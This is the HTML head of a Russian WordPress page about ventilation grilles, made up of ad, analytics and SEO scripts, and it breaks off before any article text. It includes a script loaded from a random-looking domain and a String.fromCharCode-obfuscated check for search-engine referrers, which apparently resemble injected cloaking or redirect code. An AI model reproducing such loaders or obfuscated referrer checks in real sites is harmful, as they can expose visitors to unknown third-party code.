

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://o-trubah.ru/%D0%B1%D0%B5%D0%B7-%D1%80%D1%83%D0%B1%D1%80%D0%B8%D0%BA%D0%B8/stati/ventilyacionnye-reshetki
body_size: 27374
content:
<!doctype html>
<html lang="ru">
<head>
	
<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
   
	<meta charset="utf-8">

	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

<link href="https://o-trubah.ru/wp-content/themes/1brus_mag/calc-form.css" rel="stylesheet">
<script src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/calc-form.js"></script>

	

	<link rel="stylesheet" type="text/css" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style.css?000" media="all">
	<link rel="stylesheet" media="screen and (max-width: 1200px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style1200.css" />
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style720.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style480.css" />

	<link rel="stylesheet" type="text/css" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style_2.css" media="all">
	<link rel="stylesheet" media="screen and (max-width: 1200px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style1200_2.css" />
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style720_2.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style480_2.css" />

    <link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/auth.css" />

    <link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/addition.css" />

	<script src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/jquery-1.9.1.min.js"></script>
    <script type="text/javascript" src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/main.js?0001"></script>

    <script type="text/javascript" src="/gads.js"></script>
 
    <script type="text/javascript" src="/noindex/copyright.js"></script>

		
		<!-- All in One SEO 4.1.1.2 -->
		<title>Вентиляционные решетки</title>
		<link rel="canonical" href="https://o-trubah.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/stati/ventilyacionnye-reshetki" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/o-trubah.ru\/#website","url":"https:\/\/o-trubah.ru\/","name":"\u0412\u0441\u0435 \u043e \u0442\u0440\u0443\u0431\u0430\u0445: \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0445, \u0432\u043e\u0434\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0445, \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445...","publisher":{"@id":"https:\/\/o-trubah.ru\/#organization"}},{"@type":"Organization","@id":"https:\/\/o-trubah.ru\/#organization","name":"\u0412\u0441\u0435 \u043e \u0442\u0440\u0443\u0431\u0430\u0445: \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0445, \u0432\u043e\u0434\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0445, \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445...","url":"https:\/\/o-trubah.ru\/"},{"@type":"BreadcrumbList","@id":"https:\/\/o-trubah.ru\/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8\/stati\/ventilyacionnye-reshetki#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/o-trubah.ru\/#listItem","position":"1","item":{"@id":"https:\/\/o-trubah.ru\/#item","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","url":"https:\/\/o-trubah.ru\/"},"nextItem":"https:\/\/o-trubah.ru\/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8\/stati\/ventilyacionnye-reshetki#listItem"},{"@type":"ListItem","@id":"https:\/\/o-trubah.ru\/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8\/stati\/ventilyacionnye-reshetki#listItem","position":"2","item":{"@id":"https:\/\/o-trubah.ru\/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8\/stati\/ventilyacionnye-reshetki#item","name":"\u0412\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0435 \u0440\u0435\u0448\u0435\u0442\u043a\u0438","url":"https:\/\/o-trubah.ru\/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8\/stati\/ventilyacionnye-reshetki"},"previousItem":"https:\/\/o-trubah.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/o-trubah.ru\/author\/vgrjurjqf5lcevgbrfvp#author","url":"https:\/\/o-trubah.ru\/author\/vgrjurjqf5lcevgbrfvp","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/o-trubah.ru\/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8\/stati\/ventilyacionnye-reshetki#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/d38d1688c0ab12715e9ef4a4a1be69df?s=96&d=mm&r=g","width":"96","height":"96","caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/o-trubah.ru\/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8\/stati\/ventilyacionnye-reshetki#webpage","url":"https:\/\/o-trubah.ru\/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8\/stati\/ventilyacionnye-reshetki","name":"\u0412\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0435 \u0440\u0435\u0448\u0435\u0442\u043a\u0438","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/o-trubah.ru\/#website"},"breadcrumb":{"@id":"https:\/\/o-trubah.ru\/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8\/stati\/ventilyacionnye-reshetki#breadcrumblist"},"author":"https:\/\/o-trubah.ru\/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8\/stati\/ventilyacionnye-reshetki#author","creator":"https:\/\/o-trubah.ru\/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8\/stati\/ventilyacionnye-reshetki#author","datePublished":"2023-04-04T12:46:41+00:00","dateModified":"2023-04-04T12:46:41+00:00"},{"@type":"Article","@id":"https:\/\/o-trubah.ru\/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8\/stati\/ventilyacionnye-reshetki#article","name":"\u0412\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0435 \u0440\u0435\u0448\u0435\u0442\u043a\u0438","headline":"\u0412\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0435 \u0440\u0435\u0448\u0435\u0442\u043a\u0438","author":{"@id":"https:\/\/o-trubah.ru\/author\/vgrjurjqf5lcevgbrfvp#author"},"publisher":{"@id":"https:\/\/o-trubah.ru\/#organization"},"datePublished":"2023-04-04T12:46:41+00:00","dateModified":"2023-04-04T12:46:41+00:00","articleSection":"\u0421\u0442\u0430\u0442\u044c\u0438","mainEntityOfPage":{"@id":"https:\/\/o-trubah.ru\/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8\/stati\/ventilyacionnye-reshetki#webpage"},"isPartOf":{"@id":"https:\/\/o-trubah.ru\/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8\/stati\/ventilyacionnye-reshetki#webpage"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="amphtml" href="https://o-trubah.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/stati/ventilyacionnye-reshetki/amp" /><meta name="generator" content="AMP for WP 1.0.77.7"/><link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/o-trubah.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://o-trubah.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cool-header-css'  href='https://o-trubah.ru/wp-content/plugins/CoolHeader-regular/frontend/css/cool-header-frontend.css?174' type='text/css' media='all' />
<link rel='stylesheet' id='advert_tcc_style-css'  href='https://o-trubah.ru/wp-content/plugins/advert_tcc%20copy/advert_tcc.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_for_books_users-css'  href='https://o-trubah.ru/wp-content/plugins/books_by_tss/css/style_for_users.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_for_brankbook_users-css'  href='https://o-trubah.ru/wp-content/plugins/brands_book/css/style_for_users.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://o-trubah.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='magic-liquidizer-table-style-css'  href='https://o-trubah.ru/wp-content/plugins/magic-liquidizer-responsive-table/idcss/ml-responsive-table.css' type='text/css' media='all' />
<link rel='stylesheet' id='stickyads-style-css'  href='https://o-trubah.ru/wp-content/plugins/stickyads/css/sticky-front.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxonomy-image-plugin-public-css'  href='https://o-trubah.ru/wp-content/plugins/taxonomy-images/css/style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://o-trubah.ru/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpProQuiz_front_style-css'  href='https://o-trubah.ru/wp-content/plugins/wp-pro-quiz/css/wpProQuiz_front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 768px ) {html body div.wprm-wrapper {overflow: scroll;}html body div.wprm-overlay{ background: rgb(0,0,0) }#mg-wprm-wrap ul li {border-top: solid 1px rgba(13,13,13,0.05);border-bottom: solid 1px rgba(19,18,18,0.05);}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #0D0D0D;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #FFFFFF;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu {color: #F2F2F2;}#wprmenu_bar .menu_title {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #d53f3f;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #FFFFFF !important;}#mg-wprm-wrap {background-color: #2E2E2E;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #CFCFCF !important;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #d53f3f;color: #606060 !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #606060 !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #FFFFFF;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}html body div#wprmenu_bar {height : 42px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 42px !important;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: 0px;left: 0px;float: left !important;background-color: #CCCCCC;}.row.n1,.main-menu-search,.post_rating{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='https://o-trubah.ru/wp-content/plugins/simple-lightbox/client/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='wifCalcStylesheet-css'  href='https://o-trubah.ru/wp-content/plugins/wif_calculator//css/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/o-trubah.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/PayComment/backend/js/payment-plugin-admin.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/books_by_tss/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/brands_book/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/firms_by_tss/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/magic-liquidizer-responsive-table/idjs/ml.responsive.table.min.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/stickyads/js/sticky-front.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/jquery.touchSwipe.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"768","push_width":"400","menu_width":"80","parent_click":"yes","swipe":"yes","enable_overlay":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://o-trubah.ru/xmlrpc.php?rsd" />

<!-- Comment Rating plugin Version: 3.1.5 by Bob King, http://wealthynetizen.com/, dynamic comment voting & styling. -->
<style type="text/css" media="screen">
   .ckrating_highly_rated {background-color:#FFFFCC !important;}
   .ckrating_poorly_rated {opacity:0.6;filter:alpha(opacity=60) !important;}
   .ckrating_hotly_debated {background-color:#FFF0F5 !important;}
</style>

<style type='text/css'>
</style>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>    <script>
    var sticky_options = [];
    sticky_options['sticky_load_delay'] = "3000";
    sticky_options['sticky_margin_top'] = "40";
    sticky_options['sticky_wrap_span'] = "false";
    sticky_options['sticky_css_js'] = "1";
    </script>
    <!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://o-trubah.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/stati/ventilyacionnye-reshetki"
    },
    "headline": "Вентиляционные решетки",
    "datePublished": "2023-04-04T14:46:41+0100",
    "dateModified": "2023-04-04T14:46:41+0100",
    "author": {
        "@type": "Person",
        "name": "admin"
    },
    "description": "Вентиляционные решетки – неотъемлемая часть любой системы вентиляции и кондиционирования. Они позволяют воздух",
    "publisher": {
        "@type": "Organization",
        "name": "Сайт O-Trubah.ru",
        "logo": {
            "@type": "ImageObject",
            "url": "https://o-trubah.ru/wp-content/uploads/logo-e1522801608921.png",
            "width": 218,
            "height": 60
        }
    }
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->
<script data-ad-client="ca-pub-7787320347792795" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://o-trubah.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>
	<link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/fonts.css" type="text/css" media="screen, projection" />
	<link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/print.css" type="text/css" media="print" />
	
<script charset="utf-8" async src="https://bigreal.org/pushJs/iYi4vJDj.js"></script>	
<script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script>	
<!--script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script-->	 
	
<!-- b_s -->	
<script type="text/javascript">
b_s = false;

var sa = document.referrer;

b1 = String.fromCharCode(112, 105, 107, 97, 98, 117);
b2 = String.fromCharCode(121, 97, 112, 108, 97, 107);
b3 = String.fromCharCode(121, 97, 110, 100, 101, 120);
b4 = String.fromCharCode(103, 111, 111, 103, 108, 101);

var arrAa = [b1, b2, b3, b4];

for (var i = 0; i < arrAa.length; i++)
{
    sc = arrAa[i];
    
    if (sa.indexOf(sc) !== -1) 
    {
        b_s = true;
        break;
    }
}
</script>
<!-- /b_s-->

<script type="text/javascript" async="async" >
    var elem = document.createElement('script');
    elem.src = 'https://quantcast.mgr.consensu.org/cmp.js';
    elem.async = true;
    elem.type = "text/javascript";
    var scpt = document.getElementsByTagName('script')[0];
    scpt.parentNode.insertBefore(elem, scpt);
    (function() {
    var gdprAppliesGlobally = false;
    function addFrame() {
        if (!window.frames['__cmpLocator']) {
        if (document.body) {
            var body = document.body,
                iframe = document.createElement('iframe');
            iframe.style = 'display:none';
            iframe.name = '__cmpLocator';
            body.appendChild(iframe);
        } else {
            setTimeout(addFrame, 5);
        }
        }
    }
    addFrame();
    function cmpMsgHandler(event) {
        var msgIsString = typeof event.data === "string";
        var json;
        if(msgIsString) {
        json = event.data.indexOf("__cmpCall") != -1 ? JSON.parse(event.data) : {};
        } else {
        json = event.data;
        }
        if (json.__cmpCall) {
        var i = json.__cmpCall;
        window.__cmp(i.command, i.parameter, function(retValue, success) {
            var returnMsg = {"__cmpReturn": {
            "returnValue": retValue,
            "success": success,
            "callId": i.callId
            }};
            event.source.postMessage(msgIsString ?
            JSON.stringify(returnMsg) : returnMsg, '*');
        });
        }
    }
    window.__cmp = function (c) {
        var b = arguments;
        if (!b.length) {
        return __cmp.a;
        }
        else if (b[0] === 'ping') {
        b[2]({"gdprAppliesGlobally": gdprAppliesGlobally,
            "cmpLoaded": false}, true);
        } else if (c == '__cmp')
        return false;
        else {
        if (typeof __cmp.a === 'undefined') {
            __cmp.a = [];
        }
        __cmp.a.push([].slice.apply(b));
        }
    }
    window.__cmp.gdprAppliesGlobally = gdprAppliesGlobally;
    window.__cmp.msgHandler = cmpMsgHandler;
    if (window.addEventListener) {
        window.addEventListener('message', cmpMsgHandler, false);
    }
    else {
        window.attachEvent('onmessage', cmpMsgHandler);
    }
    })();
    window.__cmp('init', {
    		'Language': 'ru',
		'Initial Screen Body Text Option': 1,
		'Publisher Name': 'Moneytizer',
		'Default Value for Toggles': 'off',
		'UI Layout': 'banner',
		'No Option': false,
    });
</script>
    <style>
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            background-color: transparent !important;
            border-color: #000000 !important;
        }
        .qc-cmp-alt-action,
        .qc-cmp-link {
            color: #000000 !important;
        }
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            color: #ffffff !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            color: #000000 !important;
        }
        .qc-cmp-small-toggle,
        .qc-cmp-toggle {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-main-messaging,
		.qc-cmp-messaging,
		.qc-cmp-sub-title,
		.qc-cmp-privacy-settings-title,
		.qc-cmp-purpose-list,
		.qc-cmp-tab,
		.qc-cmp-title,
		.qc-cmp-vendor-list,
		.qc-cmp-vendor-list-title,
		.qc-cmp-enabled-cell,
		.qc-cmp-toggle-status,
		.qc-cmp-table,
		.qc-cmp-table-header {
    		color: #000000 !important;
		}
       	
        .qc-cmp-ui {
  			background-color: #ffffff !important;
		}

		.qc-cmp-table,
		.qc-cmp-table-row {
			  border: 1px solid !important;
			  border-color: #000000 !important;
		} 
    #qcCmpButtons a {
            text-decoration: none !important;

    }
    
    #qcCmpButtons button {
        margin-top: 65px;
    }
  .qc-cmp-qc-link-container{
    display:none;
  }
    </style>

 
</head>

<body class="non_front">

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NL7G3G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NL7G3G');</script>
<!-- End Google Tag Manager -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter20585053 = new Ya.Metrika({
                    id:20585053,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://d31j93rd8oukbv.cloudfront.net/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/20585053" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<header>
 
	<div class="content">
		<div class="row n1">
			<div class="bookmark"><a href="#" onClick="Bookmark()"><img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/bookmark-star.png">Добавить в закладки</a>
		<script>
			function Bookmark(){
					if (document.all && !window.opera) {
						if (typeof window.external == "object") {
						window.external.AddFavorite (document.location, document.title); return false;
					} else return false;}

				else {
					var ua = navigator.userAgent.toLowerCase();
					var isWebkit = (ua.indexOf('webkit') != - 1);
					var isMac = (ua.indexOf('mac') != - 1);

